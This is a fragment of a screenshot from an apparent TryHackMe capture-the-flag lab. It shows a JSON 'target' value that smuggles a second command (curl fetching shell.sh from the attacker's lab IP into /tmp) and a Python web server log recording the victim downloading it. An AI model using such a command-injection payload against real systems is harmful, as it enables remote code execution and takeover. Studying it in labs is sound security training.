 13
14 {
"target":
"\";curl http://10.8.129.243:8000/shell.sh --output /tmp/s
hell.sh \n"
15 }
~/Tryhackme
~/Tryhackme 100x32
~/Tryhackme/Year_of_the_Fox
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.197.17 - - [04/Apr/2024 15:54:14] "GET /shell.sh HTTP/1.1" 200 -